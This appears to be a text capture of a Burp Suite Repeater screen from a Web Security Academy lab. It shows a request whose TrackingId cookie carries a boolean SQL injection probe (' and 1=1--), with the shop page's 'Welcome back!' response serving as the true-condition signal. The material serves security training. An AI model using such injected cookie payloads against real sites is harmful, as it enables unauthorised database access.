 Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 ×
Send Cancel < >
Target: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/1.1
2 Host: 0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net
3 Cookie: TrackingId=nVKcsH5w2muJdSU '+and+1%3d1--'; session=CJuscoaLI3AhnBKKz2iJPwClhPOQzfyl
4 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/106.0.5249.62 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a7200670311d3d5c09b36bb00cf008f.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
17 Connection: close
18
19
Search... 0 matches
Response
Pretty Raw Hex Render \n
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section class="ecoms-pageheader">
54 <img src="/resources/images/shop.svg">
55 </section>
56 <section class="ecoms-pageheader">
57 <h1>
Accessories
</h1>
58 </section>
59 <section class="search-filters">
60 <label>
Refine your search:
</label>
61 <a href="/">
All
</a>
62 <a href="/filter?category=Accessories">
Accessories
</a>
63 <a href="/filter?category=Clothing%2c+shoes+and+accessories">
Clothing, shoes and accessories
</a>
64 <a href="/filter?category=Corporate+gifts">
Corporate gifts
</a>
65 <a href="/filter?category=Food+%26+Drink">
Food & Drink
</a>
66 <a href="/filter?category=Gifts">
Gifts
</a>
67 </section>
welcome back 1 match
INSPECTOR
Done
5,307 bytes | 167 millis